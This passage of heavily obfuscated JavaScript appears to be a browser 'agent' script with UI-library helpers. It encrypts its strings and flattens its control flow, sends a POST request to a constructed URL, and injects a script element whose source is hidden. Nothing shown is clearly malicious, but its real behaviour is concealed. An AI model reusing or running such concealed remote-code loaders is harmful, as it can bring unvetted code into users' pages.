22O:%3C%7D@=E7-.CoK3)4%5Ea%16%04$8Q%3COt-3C:X1h$_:Xt&%3C%5D*%0A=;%7DV&F8-9%10&Dt+2B=O7%3C1Ia%168'%3EQ#%168!3%5Bs%12dxs%01%7F%1Az%7Bm%02ss;=/%10-K:#%7DT%20O'h3_;%0A'=-@%20X%20h)X*%0A&-,E&X1,%7DC*I!:4D6%0A$:2D%20I;$s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsF;/aS%20F;:pG'C%20-a@.X'-9t.%5E5t%3CR%3CKh,8C,X=8)Y%20Dh.4%5E+%166$(Ub%1FdxaB.D?tj%00%7F%04gxm%1E%7C%1Adt%3EX*I?'(DbY!+%3EU%3CYh%3C2c;X=&:d.Mh~m%0C~%1Adfl%00%7F%04gxm%0C~%1Adfn%09z%04axl%0C?_6$4C'o%22-3D%3C%16&-1%0C,E8'/%1D-X5&9%1D?X=%25%3CB6%16%19-)B&I't%1BQ&F1,a%60.St?4D'%0A%158-%5C*%0A%04)$%0C%0CB1+6_:%5Eh%17%02S%0C%16%00%208%10%3CK8=)Q;C;&%7D%18*%043fq%10%02Xxh%10B%3C%03t!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16%3C%3C)@u%05%7B?*Ga%5Dgf2B(%05eqd%09%60R%3C%3C0%5Cs%1Bdxs%03v%1Azyo%01sY;%258%0C%0BC'+2F*X-h%1FQ!Ah%112EoK&-%7DQ-E!%3C%7DD%20%0A7)3S*Ft12E=%0A$)$%5D*D%20f%7Dq=Ot12EoY!:8%106E!h*Q!%5Et%3C2%10(Et*%3CS$%15h%1C5UoI;&3U,%5E='3%10;Et12E=%0A7)/ToZ&'+Y+O&h)Y%22O0h2E;%04t%181U.Y1h)B6%0A5/%3CY!%04h::R.%02fzd%1Co%18%60yq%10%7D%1Fgd%7D%00a%18gaaX%20Y%20t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h-_%3C%5E5$%7DS%20N1fa_-@1+)%1D=C3%20)%0C,E!&)B6i;,8%0C%1BX5&.Q,%5E='3%10)K=$8ToN!-%7DD%20%0A5h%3E_%22G!&4S.%5E='3%10*X&'/%1Eo~&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h+5U,Ay-%25@&X-te%00%7F%04ezm%1E%7D%1Aftl%00%7F%04lxm%1E%7D%1Adt%0DE%3CBt%3C2%10?B;&8%0C%0Bhh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1Esy7)3%10;Et8%3CIs%12dxs%03%7F%1Azym%01s%1Bdxs%01%7F%1Az%7Dm%00sI!:/U!I-%0B2T*%165$1_8y%20'/Y!M%10-)Q&F't%19y%1Ci%1B%1E%18b%16h%15%06%16u%09~h%07?Z*I%20f8%5E;X=-.%0C%0E%0A%20-0@%20X5:$%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St):Q&Dzt9U)K!$)%60.S9-3D%02O%20%202Tso,84B*Nt)-@oX1&9U=O0tm%00%7F%04exm%1E%7D%1Actl%00%7F%04gxm%1Ez%1Aetl%00%7F%04a%7Dm%1E%7C%1Bdtj%00%7F%04%60xm%1Ez%1Bdt.E?Z;:)U+d1%3C*_=A'tm%00%7F%04gxm%1E~%1Adt.D6F1;5U*%5E";}for(;S3zD3Y !== P6Y5A.v3f()[16][1][10];){switch(S3zD3Y){case P6Y5A.v3f()[27][47][32]:(function k$e(){var i3F=K8U(208,"Q",-79,41);function K8U(Y35,d7S,c2J,O7Z){return P6Y5A.c$(k$e,Y35,d7S,c2J,O7Z,-1) + c2J;}var C16=i3F;var e$K=P6Y5A;e$K.W19();var e2R=e$K.d_k()[1][48][17];for(;e2R !== e$K.d_k()[73][28][60];){switch(e2R){case e$K.v3f()[69][41][31][34]:switch(C16){case 72:e2R=p1lN3[e$K.I2P(8768)] == e$K.I2P(5)?e$K.d_k()[52][67]:e$K.v3f()[6][20][15];break;case 32:e2R=p1lN3[e$K.I2P(2144)] == e$K.I2P(1)?e$K.d_k()[88][85]:e$K.v3f()[1][31][62];break;case 13:e2R=p1lN3[e$K.I2P(1769)] === e$K.I2P(618)?e$K.d_k()[58][15]:e$K.v3f()[2][35][35];break;}break;case e$K.v3f()[1][33]:p1lN3[e$K.I2P(1066)](e$K.I2P(1398),loadAgent);e2R=e$K.d_k()[32][59][11];break;case e$K.v3f()[57][22][75]:loadAgent();e2R=e$K.d_k()[52][60][65];break;}}})();S3zD3Y=P6Y5A.v3f()[14][37];break;case P6Y5A.d_k()[5][52]:(function s9t(H$Z,m03){var q1x=q$K(3296,1,133,47);var X8S=q1x;var R4D=P6Y5A;function q$K(i0f,K$z,F_H,d2R){return P6Y5A.k5(s9t,i0f,K$z,F_H,d2R,-1) + F_H;}R4D.y0l();var S3c=R4D.v3f()[2][4][2];for(;S3c !== R4D.v3f()[68][43][2][52];){switch(S3c){case R4D.d_k()[37][68][12]:var T5o=[arguments];switch(X8S){case 206:S3c=R4D.d_k()[48][6];break;case 882:S3c=R4D.d_k()[97][1];break;case 302:S3c=R4D.d_k()[14][2];break;}break;case R4D.d_k()[30][43][8]:typeof exports == R4D.I2P(1618) && typeof module != R4D.I2P(925)?(1,T5o[0][1])(exports):typeof O4uLaw == R4D.I2P(153) && O4uLaw[R4D.I2P(1991)]?O4uLaw([R4D.I2P(912)],T5o[0][1]):(T5o[0][0]=typeof p1arXu != R4D.I2P(925)?p1arXu:T5o[0][0] || G1tZMk,(1,T5o[0][1])(T5o[0][0][R4D.I2P(1520)]={}));S3c=R4D.d_k()[27][52][57];break;}}})(this,function e_A(m8T){"use strict";var z9M=S3$(2000,"l",62,57);var D5P=z9M;var a$e=P6Y5A;function L0(n67,W2K,I1J,K_5){var h$M=a$e.d_k()[11][66][2];a$e.W19();for(;h$M !== a$e.v3f()[68][37][67];){switch(h$M){case a$e.v3f()[43][16][5]:var K5m=[arguments];h$M=a$e.v3f()[73][67];break;case a$e.v3f()[17][32]:h$M=typeof K5m[0][0][a$e.I2P(349)] == a$e.I2P(153)?a$e.v3f()[74][38][61]:a$e.d_k()[54][64][42];break;case a$e.v3f()[49][10][44][39]:(K5m[7]=K5m[0][0][a$e.I2P(221)],K5m[2]=0);h$M=a$e.d_k()[57][64][53];break;case a$e.d_k()[49][13][22][64]:h$M=K5m[7] && K5m[2] < K5m[7][a$e.l8E(1928)]?a$e.d_k()[15][61][67]:a$e.v3f()[52][20][14];break;case a$e.d_k()[29][49][60]:h$M=K5m[0][1] != null && K5m[0][1][a$e.l8E(1439)] == 8?a$e.d_k()[16][66][27]:a$e.v3f()[45][63][20];break;case a$e.d_k()[12][23][50]:return K5m[0][1];break;case a$e.d_k()[60][21][60]:K5m[7][K5m[2]] && (K5m[7][K5m[2]][a$e.l8E(409)]=K5m[0][0],K5m[0][1]=L0(K5m[7][K5m[2]],K5m[0][1],K5m[0][2],K5m[0][3]));h$M=a$e.v3f()[0][24][58];break;case a$e.v3f()[76][8][40]:K5m[0][0][a$e.l8E(1611)] != K5m[0][1] && (K5m[0][3] && (K5m[0][1] && K5m[0][0][a$e.l8E(349)] && !K5m[0][1][a$e.l8E(181)] && (K5m[0][1]=H2(K5m[0][0])),K5m[0][2][a$e.I2P(511)](K5m[0][0][a$e.l8E(1611)],K5m[0][1] || null)),K5m[0][1]=K5m[0][0][a$e.I2P(1611)]);h$M=a$e.d_k()[33][40][6];break;case a$e.d_k()[50][28][49]:return K5m[0][1];break;case a$e.d_k()[69][13][28]:K5m[0][1]=K5m[0][1] && K5m[0][1][a$e.l8E(2003)];h$M=a$e.v3f()[55][43][32];break;case a$e.v3f()[67][27][38]:K5m[2]++;h$M=a$e.v3f()[11][67][56];break;}}}function G$(p6b,W15){a$e.y0l();var V8k=a$e.d_k()[59][37][71];for(;V8k !== a$e.d_k()[70][31][41];){switch(V8k){case a$e.d_k()[30][67][16]:var B3C=[arguments];return (1,u$v[65])(this,null,function*(){var L_Y=a$e.v3f()[24][36][33];a$e.y0l();for(;L_Y !== a$e.d_k()[6][58][54];){switch(L_Y){case a$e.d_k()[3][25][7]:var r8M=[arguments];try{var r$i=a$e.v3f()[35][58][0];for(;r$i !== a$e.d_k()[48][42][74];){switch(r$i){case a$e.d_k()[56][0][46]:r$i=!r8M[2][a$e.l8E(1476)]?a$e.v3f()[13][70][54]:a$e.v3f()[16][60][6];break;case a$e.d_k()[27][6][74]:r8M[3]=yield r8M[2][a$e.I2P(2135)]();return typeof r8M[3][a$e.I2P(1516)] == a$e.l8E(1881)?r8M[3][a$e.I2P(1516)]:typeof r8M[3][a$e.l8E(1207)] == a$e.l8E(1881)?r8M[3][a$e.l8E(1207)]:0;break;case a$e.v3f()[5][34][25]:return 0;break;case a$e.d_k()[29][55][73]:r8M[4]=`${(1,u$v[144])()}${a$e.l8E(1537)}${p9z7Uy(B3C[0][0])}${a$e.l8E(249)}`;r8M[2]=yield M1m8uI(r8M[4],yield* (function*(){a$e.W19();var t9L=a$e.v3f()[5][3][21];for(;t9L !== a$e.d_k()[33][5][49];){switch(t9L){case a$e.v3f()[49][14][43]:var I$O=[arguments];I$O[4]={};I$O[4][a$e.l8E(855)]=a$e.I2P(1110);I$O[4][a$e.l8E(484)]={};I$O[4][a$e.I2P(484)][a$e.l8E(1010)]=B3C[0][1];return I$O[4];break;}}})[a$e.l8E(1163)](this,arguments));r$i=a$e.v3f()[49][22][63];break;}}}catch(R2M){return 0;}L_Y=a$e.d_k()[44][46][54];break;}}});break;}}}function U2(Z6d,I98,q69){a$e.W19();var e9Y=a$e.d_k()[58][44][45];for(;e9Y !== a$e.v3f()[45][73][5];){switch(e9Y){case a$e.d_k()[30][75][29][37]:e9Y=F0I[9] < F0I[0][2][a$e.l8E(1928)]?a$e.v3f()[11][24][25]:a$e.d_k()[33][53][4][48];break;case a$e.d_k()[33][43][52]:G2(F0I[0][2][F0I[9]],F0I[0][2][++F0I[9]],F0I[0][2][++F0I[9]]);e9Y=a$e.d_k()[29][66][54];break;case a$e.v3f()[72][72][9]:(u$v[34][a$e.l8E(1801)] && u$v[34][a$e.I2P(1801)](F0I[0][1],F0I[0][0]),F0I[0][0][a$e.I2P(17)](function(o95){var e_4=a$e.v3f()[68][16][4];for(;e_4 !== a$e.v3f()[52][60][17];){switch(e_4){case a$e.d_k()[51][68][33]:var M8I=[arguments];try{var H1o=a$e.d_k()[59][41][13];for(;H1o !== a$e.d_k()[18][56][71];){switch(H1o){case a$e.v3f()[67][9][27]:(F0I[0][0]=M8I[0][0][a$e.I2P(720)],M8I[0][0][a$e.l8E(720)]=[],F0I[0][0][a$e.I2P(17)](function(P2U){a$e.y0l();var L6X=a$e.v3f()[11][24][72];for(;L6X !== a$e.v3f()[41][23][75];){switch(L6X){case a$e.d_k()[41][23][16]:var G39=[arguments];G39[0][0][a$e.l8E(910)](M8I[0][0]);L6X=a$e.d_k()[63][20][36];break;}}}));H1o=a$e.d_k()[12][3][22];break;}}}catch(g3L){u$v[34][a$e.l8E(1611)](g3L,M8I[0][0][a$e.l8E(92)]);}e_4=a$e.d_k()[0][59][69];break;}}}));e9Y=a$e.d_k()[6][4][22][5];break;case a$e.d_k()[24][57][27]:F0I[9]=0;e9Y=a$e.v3f()[10][66][21];break;case a$e.d_k()[58][3][62]:var F0I=[arguments];e9Y=a$e.v3f()[73][74][8];break;case a$e.d_k()[62][0][21]:F0I[9]++;e9Y=a$e.d_k()[6][38][36];break;}}}function p6N(u4r){var L2N=a$e.d_k()[42][21][8];a$e.W19();for(;L2N !== a$e.v3f()[59][25][73];){switch(L2N){case a$e.v3f()[60][9][55]:var H7G=[arguments];return H7G[0][0]?(a$e.I2P(705) in H7G[0][0]) && (a$e.I2P(897) in H7G[0][0]):!1;break;}}}a$e.W19();function M0u(y21,s36){var L1Y=a$e.d_k()[61][10][42];a$e.W19();for(;L1Y !== a$e.v3f()[54][8][52];){switch(L1Y){case a$e.v3f()[51][26][26]:var F9H=[arguments];F9H[6]=F9H[0][0][a$e.l8E(395)][a$e.I2P(1816)]();return F9H[6] === a$e.l8E(1322)?(F9H[3]=(F9H[7]=F9H[0][1][a$e.I2P(1570)]) != null?F9H[7]:F9H[0][1][a$e.I2P(1322)]) != null?F9H[3]:F9H[0][0][a$e.l8E(2)]:(F9H[4]=F9H[0][1][F9H[6]]) != null?F9H[4]:F9H[0][0][a$e.l8E(2)];break;}}}function w9(b66,T71,Z6b,G1P,R6S,r07){var B_i=a$e.v3f()[44][26][54];for(;B_i !== a$e.d_k()[5][0][10];){switch(B_i){case a$e.v3f()[68][40][33]:K4q[6][a$e.I2P(1430)]=K4q[0][4];K4q[6][a$e.l8E(1777)]=K4q[0][5];K4q[8]=K4q[6];B_i=a$e.v3f()[27][48][46];break;case a$e.d_k()[11][71][12]:K4q[6][a$e.l8E(1196)]=0;K4q[6][a$e.I2P(1611)]=null;K4q[6][a$e.l8E(1801)]=null;B_i=a$e.v3f()[35][14][50];break;case a$e.v3f()[76][2][16]:K4q[6][a$e.I2P(407)]=void 0;K4q[6][a$e.l8E(92)]=--u$v[64];K4q[6][a$e.I2P(1551)]=-1;K4q[6][a$e.l8E(297)]=0;B_i=a$e.v3f()[36][2][74];break;case a$e.v3f()[52][4][0]:var K4q=[arguments];K4q[0][1] || (K4q[0][1]={});K4q[3]=K4q[0][1];B_i=a$e.v3f()[0][6][0];break;case a$e.v3f()[1][15][62]:B_i=typeof K4q[0][0] == a$e.I2P(153) && (K4q[4]=K4q[0][0][a$e.I2P(1465)])?a$e.d_k()[72][13][42]:a$e.d_k()[14][32][6][62];break;case a$e.d_k()[25][6][71]:for(K4q[9] in (K4q[3]={},K4q[0][1]))K4q[9] == a$e.I2P(2064)?K4q[4]=K4q[0][1][K4q[9]]:K4q[3][K4q[9]]=K4q[0][1][K4q[9]];B_i=a$e.d_k()[24][11][13];break;case a$e.v3f()[75][59][16]:return (u$v[34][a$e.I2P(1518)] && u$v[34][a$e.l8E(1518)](K4q[8]),K4q[8]);break;case a$e.d_k()[61][17][6]:for(K4q[9] in K4q[4])K4q[3][K4q[9]] === void 0 && (K4q[3][K4q[9]]=K4q[4][K4q[9]]);B_i=a$e.d_k()[23][58][68];break;case a$e.d_k()[7][32][57]:B_i=(a$e.I2P(2064) in K4q[3])?a$e.d_k()[0][35][75]:a$e.v3f()[26][65][3];break;case a$e.d_k()[25][31][71]:K4q[6]={};K4q[6][a$e.I2P(349)]=K4q[0][0];K4q[6][a$e.l8E(223)]=K4q[3];B_i=a$e.d_k()[63][66][59];break;case a$e.v3f()[2][19][33]:K4q[6][a$e.l8E(1458)]=K4q[0][2];K4q[6][a$e.I2P(2064)]=K4q[4];K4q[6][a$e.I2P(221)]=null;K4q[6][a$e.I2P(409)]=null;B_i=a$e.v3f()[28][52][5];break;}}}function N2C(c9Y){var E3W=a$e.d_k()[23][74][58];for(;E3W !== a$e.d_k()[23][63][6][75];){switch(E3W){case a$e.d_k()[39][64][73]:var P5w=[arguments];P5w[4]=P5w[0][0][a$e.I2P(1816)]();E3W=a$e.v3f()[5][55][19];break;case a$e.d_k()[54][22][32]:return u$v[292][P5w[4]] || u$v[292][a$e.I2P(2143)];break;}}}function B4Z(s9p,L9f,z8m){var I8o=a$e.d_k()[39][31][51];for(;I8o !== a$e.d_k()[7][49][65];){switch(I8o){case a$e.d_k()[64][70][62]:var t3H=[arguments];t3H[5]={};for(t3H[1] in t3H[0][1])t3H[1] == a$e.l8E(1458)?t3H[3]=t3H[0][1][t3H[1]]:t3H[1] == a$e.l8E(2064)?t3H[7]=t3H[0][1][t3H[1]]:t3H[5][t3H[1]]=t3H[0][1][t3H[1]];I8o=a$e.d_k()[49][53][8];break;case a$e.v3f()[53][52][67]:I8o=(arguments[a$e.l8E(1928)] > 2 && (t3H[5][a$e.l8E(1161)]=arguments[a$e.I2P(1928)] > 3?u$v[28][a$e.l8E(910)](arguments,2):t3H[0][2]),typeof t3H[0][0] == a$e.I2P(153) && t3H[0][0][a$e.I2P(1465)] != null)?a$e.d_k()[62][0][21]:a$e.v3f()[23][43][48];break;case a$e.v3f()[71][37][37]:for(t3H[1] in t3H[0][0][a$e.I2P(1465)])t3H[5][t3H[1]] === void 0 && (t3H[5][t3H[1]]=t3H[0][0][a$e.l8E(1465)][t3H[1]]);I8o=a$e.v3f()[6][66][74];break;case a$e.d_k()[66][48][40]:return W6(t3H[0][0],t3H[5],t3H[3],t3H[7],null);break;}}}function g9d(){var W$N=a$e.d_k()[72][17][34];for(;W$N !== a$e.v3f()[49][60][12][9];){switch(W$N){case a$e.v3f()[7][8][67]:return (1,u$v[65])(this,arguments,function*(t_X = Y4skNi){var Q80=a$e.v3f()[69][9][30];for(;Q80 !== a$e.v3f()[12][30][4];){switch(Q80){case a$e.v3f()[28][70][49]:t_X[a$e.I2P(348)] || Z96[8][a$e.l8E(294)](a$e.I2P(348));try{var z$1=a$e.d_k()[22][15][65];for(;z$1 !== a$e.d_k()[71][19];){switch(z$1){case a$e.v3f()[3][0][23]:new x7wUQB(a$e.l8E(2095));z$1=a$e.v3f()[26][17];break;}}}catch(z9e){Z96[8][a$e.I2P(294)](a$e.l8E(1126));}(H4uGlz[a$e.l8E(1794)][a$e.l8E(0)] || Z96[8][a$e.I2P(294)](a$e.l8E(1683)),H4uGlz[a$e.l8E(1794)][a$e.l8E(1979)] || Z96[8][a$e.l8E(294)](a$e.l8E(389)),H4uGlz[a$e.I2P(1794)][a$e.l8E(1895)] || Z96[8][a$e.I2P(294)](a$e.l8E(1475)),U0tHv5[a$e.I2P(946)] || Z96[8][a$e.l8E(294)](a$e.I2P(498)),U0tHv5[a$e.I2P(1344)] || Z96[8][a$e.I2P(294)](a$e.I2P(33)),o1S$8G[a$e.I2P(1794)][a$e.l8E(570)] || Z96[8][a$e.l8E(294)](a$e.l8E(1949)),Z96[8][a$e.l8E(1928)] > 0 && (yield A6f(Z96[8])));Q80=a$e.d_k()[17][55][34][53];break;case a$e.v3f()[2][34][29]:var Z96=[arguments];Q80=a$e.d_k()[21][51];break;case a$e.d_k()[30][36]:Q80=!t_X[a$e.I2P(400)]?a$e.v3f()[17][67][17]:a$e.d_k()[23][55][12];break;case a$e.v3f()[61][29][18]:yield x2b();Q80=a$e.v3f()[63][41][49];break;case a$e.v3f()[50][47][58]:return;break;case a$e.v3f()[9][67][48]:Z96[8]=[];Q80=a$e.v3f()[38][36][18];break;}}});break;}}}function x2b(){var P1D=a$e.d_k()[48][65][7][19];for(;P1D !== a$e.v3f()[67][0];){switch(P1D){case a$e.d_k()[51][60][72]:return (1,u$v[65])(this,null,function*(){var b5c=a$e.v3f()[6][32][66][10];for(;b5c !== a$e.v3f()[17][12][49];){switch(b5c){case a$e.d_k()[66][17][7]:b5c=u$v[71][a$e.l8E(954)](H9x[6]) === -1?a$e.d_k()[22][70][29]:a$e.v3f()[18][54][19];break;case a$e.v3f()[3][62][48]:var H9x=[arguments];H9x[6]=a$e.I2P(819);b5c=a$e.d_k()[62][43][9];break;case a$e.d_k()[44][47][49]:return new o1S$8G((P$a,H77)=>{var B5G=p1lN3[a$e.I2P(1911)](a$e.l8E(1596));(B5G[a$e.l8E(1805)]=u$v[63],B5G[a$e.l8E(1822)]=()=>{a$e.y0l();(u$v[71][a$e.l8E(294)](H9x[6]),P$a());},B5G[a$e.I2P(47)]=()=>H77(new Y$6Djy(a$e.I2P(1004))),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](B5G));});break;}}});break;}}}function h2(k5J){var N33=a$e.d_k()[23][53][16];for(;N33 !== a$e.v3f()[62][72][12];){switch(N33){case a$e.v3f()[46][1][24][18]:var T2l=[arguments];(T2l[0][0] && T2l[0][0][a$e.I2P(1801)] && (T2l[0][0][a$e.l8E(1801)][a$e.l8E(1611)]=!0),T2l[0][0] && T2l[0][0][a$e.I2P(221)] && T2l[0][0][a$e.l8E(221)][a$e.l8E(857)](h2));N33=a$e.v3f()[7][34][57];break;}}}function a3(e$F,N8J){a$e.y0l();var z5Q=a$e.d_k()[40][18][10];for(;z5Q !== a$e.v3f()[31][21][12];){switch(z5Q){case a$e.v3f()[24][24][53]:var D$_=[arguments];return (u$v[58]=8,I6(function(){var x4E=a$e.d_k()[60][1][17];for(;x4E !== a$e.d_k()[43][40];){switch(x4E){case a$e.v3f()[68][29][65][21]:return D$_[0][0];break;}}},D$_[0][1]));break;}}}function Y7(r5Y){var s8Q=a$e.v3f()[27][5][25];a$e.y0l();for(;s8Q !== a$e.v3f()[60][19][46];){switch(s8Q){case a$e.v3f()[60][30][20]:var k4E=[arguments];return (u$v[58]=1,I$B(p8,k4E[0][0]));break;}}}function P6Y(){var R05=a$e.d_k()[32][62][24][36];a$e.W19();for(;R05 !== a$e.d_k()[31][62][38];){switch(R05){case a$e.v3f()[56][38][52]:var r2g=[arguments];R05=a$e.v3f()[16][74][38];break;case a$e.d_k()[22][75]:R05=(r2g[8]=u$v[18][a$e.I2P(381)]())?a$e.d_k()[72][37][34]:a$e.v3f()[75][2][50];break;case a$e.v3f()[13][43][51]:R05=r2g[8][a$e.l8E(1152)] && r2g[8][a$e.l8E(821)]?a$e.d_k()[73][10][13]:a$e.v3f()[16][8];break;case a$e.d_k()[6][10][28]:try{var v3s=a$e.v3f()[29][3][57];for(;v3s !== a$e.v3f()[23][22];){switch(v3s){case a$e.d_k()[10][46][21]:(r2g[8][a$e.I2P(821)][a$e.l8E(720)][a$e.I2P(857)](h4),r2g[8][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(857)](K9),r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[]);v3s=a$e.v3f()[66][53];break;}}}catch(u8e){(r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[],u$v[68][a$e.I2P(1611)](u8e,r2g[8][a$e.l8E(92)]));}R05=a$e.v3f()[72][43];break;}}}function D1(H0l){var G3I=a$e.d_k()[27][65][2];for(;G3I !== a$e.v3f()[47][59][24];){switch(G3I){case a$e.v3f()[45][3][4]:var F32=[arguments];F32[0][0] && F32[0][0][a$e.l8E(181)] && F32[0][0][a$e.I2P(181)][a$e.I2P(708)](F32[0][0]);G3I=a$e.v3f()[20][20][10];break;}}}function v9o(h3y,C3l,t61){var Y5s=a$e.d_k()[43][6][73];a$e.W19();for(;Y5s !== a$e.v3f()[21][48][29];){switch(Y5s){case a$e.v3f()[4][41][46]:var U29=[arguments];return this[a$e.l8E(407)](U29[0][0],U29[0][2]);break;}}}function Z5(J4j){var g_Q=a$e.d_k()[32][32][45][33];for(;g_Q !== a$e.d_k()[26][74][49];){switch(g_Q){case a$e.v3f()[3][20][41]:var U5q=[arguments];U5q[6]=u$v[96][a$e.I2P(420)][U5q[0][0][a$e.l8E(1801)]];U5q[3]=S$(u$v[91]++,9);return (U5q[3][a$e.I2P(85)]=U5q[0][0],U5q[6]?(U5q[3][a$e.I2P(409)] == null && (U5q[3][a$e.l8E(409)]=!0,U5q[6][a$e.l8E(1317)](u$v[96])),U5q[6][a$e.l8E(223)][a$e.l8E(1305)]):U5q[0][0][a$e.I2P(409)]);break;}}}function C55(p6t){var b4g=a$e.d_k()[18][67][75];a$e.W19();for(;b4g !== a$e.v3f()[67][37][31];){switch(b4g){case a$e.d_k()[3][54][10]:var Y6O=[arguments];Y6O[2]=new g$_$O6();for(Y6O[9] of Y6O[0][0]){Y6O[1]=z9r(Y6O[9]);Y6O[1] && Y6O[2][a$e.I2P(1855)](Y6O[1]);}b4g=a$e.v3f()[68][52][51];break;case a$e.v3f()[66][20][50]:return H4uGlz[a$e.l8E(136)](Y6O[2]);break;}}}function Y0(s7L){a$e.y0l();var q4A=a$e.v3f()[34][52][47];for(;q4A !== a$e.d_k()[68][49][8];){switch(q4A){case a$e.d_k()[43][26][14]:var h3i=[arguments];return (u$v[58]=5,I6(function(){var F3V=a$e.d_k()[29][68][0];a$e.W19();for(;F3V !== a$e.v3f()[30][69][29][71];){switch(F3V){case a$e.d_k()[39][37][41]:var W8x=[arguments];W8x[1]={};F3V=a$e.v3f()[23][66][2];break;case a$e.v3f()[9][72][48]:W8x[1][a$e.I2P(868)]=h3i[0][0];return W8x[1];break;}}},[]));break;}}}function V2(X9B){function X2U(l0s){a$e.y0l();var I9d=a$e.v3f()[31][39][0];for(;I9d !== a$e.d_k()[60][19][46];){switch(I9d){case a$e.v3f()[12][1][22]:var Y10=[arguments];return (this[a$e.I2P(2115)] || (Y10[4]=new g$_$O6(),(Y10[7]={})[X2U[a$e.l8E(1801)]]=this,this[a$e.I2P(2115)]=function(){var L1V=a$e.v3f()[5][31][0];a$e.W19();for(;L1V !== a$e.d_k()[10][18];){switch(L1V){case a$e.d_k()[62][44][51]:return Y10[7];break;}}},this[a$e.l8E(1578)]=function(){var Q1x=a$e.v3f()[35][23][7];for(;Q1x !== a$e.d_k()[55][28][32];){switch(Q1x){case a$e.v3f()[52][69][20]:Y10[4]=null;Q1x=a$e.d_k()[7][23];break;}}},this[a$e.I2P(475)]=function(M$b){var Y8k=a$e.d_k()[69][40][4];for(;Y8k !== a$e.v3f()[29][11][0];){switch(Y8k){case a$e.d_k()[7][67][20]:var T12=[arguments];this[a$e.I2P(223)][a$e.l8E(1305)] != T12[0][0][a$e.l8E(1305)] && Y10[4][a$e.l8E(857)](function(C2C){var W2j=a$e.d_k()[56][8][25];for(;W2j !== a$e.v3f()[15][40][59];){switch(W2j){case a$e.d_k()[50][30][5]:var c9H=[arguments];(c9H[0][0][a$e.I2P(1611)]=!0,f1(c9H[0][0]));W2j=a$e.v3f()[60][15][27];break;}}});Y8k=a$e.d_k()[21][31][6];break;}}},this[a$e.l8E(1317)]=function(q56){a$e.W19();var c2z=a$e.d_k()[6][37][30];for(;c2z !== a$e.d_k()[17][42][76];){switch(c2z){case a$e.v3f()[7][67][20]:var P20=[arguments];Y10[4][a$e.l8E(1855)](P20[0][0]);P20[1]=P20[0][0][a$e.l8E(1578)];P20[0][0][a$e.l8E(1578)]=function(){var y9E=a$e.d_k()[43][11][39];a$e.y0l();for(;y9E !== a$e.v3f()[3][4];){switch(y9E){case a$e.d_k()[0][18][27]:(Y10[4] && Y10[4][a$e.I2P(158)](P20[0][0]),P20[1] && P20[1][a$e.l8E(910)](P20[0][0]));y9E=a$e.d_k()[68][24];break;}}};c2z=a$e.v3f()[20][48][32];break;}}}),Y10[0][0][a$e.I2P(1161)]);break;}}}var f41=a$e.v3f()[65][5][5];a$e.W19();for(;f41 !== a$e.v3f()[3][5][48];){switch(f41){case a$e.v3f()[12][71][8]:var E9t=[arguments];return (X2U[a$e.I2P(1801)]=a$e.l8E(13) + u$v[12]++,X2U[a$e.I2P(409)]=E9t[0][0],X2U[a$e.l8E(201)]=X2U[a$e.I2P(1661)]=(X2U[a$e.l8E(1824)]=function(j7l,p0m){var l0M=a$e.v3f()[47][20][30];for(;l0M !== a$e.v3f()[76][58][5];){switch(l0M){case a$e.d_k()[31][34][34]:var c4P=[arguments];return c4P[0][0][a$e.l8E(1161)](c4P[0][1]);break;}}})[a$e.I2P(1482)]=X2U,X2U);break;}}}function S$(M9y,Z0L){var A5c=a$e.d_k()[0][72][14];for(;A5c !== a$e.d_k()[34][21][21];){switch(A5c){case a$e.v3f()[5][53][9][57]:var c6s=[arguments];(u$v[68][a$e.I2P(720)] && u$v[68][a$e.l8E(720)](u$v[96],c6s[0][0],u$v[58] || c6s[0][1]),u$v[58]=0);c6s[2]=u$v[96][a$e.I2P(821)] || (u$v[96][a$e.I2P(821)]=(function(){var M4f=a$e.v3f()[27][53][10][59];a$e.y0l();for(;M4f !== a$e.v3f()[63][58][6];){switch(M4f){case a$e.v3f()[16][35][74]:var z8K=[arguments];z8K[4]={};z8K[4][a$e.I2P(409)]=[];M4f=a$e.d_k()[50][51][0];break;case a$e.v3f()[4][68][31]:z8K[4][a$e.l8E(720)]=[];return z8K[4];break;}}})[a$e.l8E(1163)](this,arguments));return (c6s[0][0] >= c6s[2][a$e.I2P(409)][a$e.l8E(1928)] && c6s[2][a$e.I2P(409)][a$e.I2P(294)]({}),c6s[2][a$e.l8E(409)][c6s[0][0]]);break;}}}function p8(l2U,l53){var k_4=a$e.d_k()[50][18][25];for(;k_4 !== a$e.v3f()[18][19][60];){switch(k_4){case a$e.v3f()[69][63][17]:var L8w=[arguments];return typeof L8w[0][1] == a$e.I2P(153)?(1,L8w[0][1])(L8w[0][0]):L8w[0][1];break;}}}function f2y(K2m){var r5c=a$e.d_k()[59][16][29];for(;r5c !== a$e.d_k()[45][8][29];){switch(r5c){case a$e.d_k()[56][44]:return z3$[0][0]?!p6N(z3$[0][0]):!1;break;case a$e.v3f()[0][4][76]:var z3$=[arguments];r5c=a$e.v3f()[42][16];break;}}}function z9r(T4c){var v2P=a$e.v3f()[44][34][15];for(;v2P !== a$e.d_k()[50][74][48][12];){switch(v2P){case a$e.v3f()[75][67][45]:var w0e=[arguments];w0e[7]=w0e[0][0][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\v\f\u1680-\u2000 \u3000\r\u205f\u202f\n\u200a\t\u2029\u2028\u00a0\ufeff]{1,}/g,a$e.I2P(507));return u$v[140][w0e[7]];break;}}}function W6(M2F,K1s,G03,F3L,h6M){var u8Y=a$e.v3f()[53][53][61];a$e.W19();for(;u8Y !== a$e.v3f()[12][24][23][71];){switch(u8Y){case 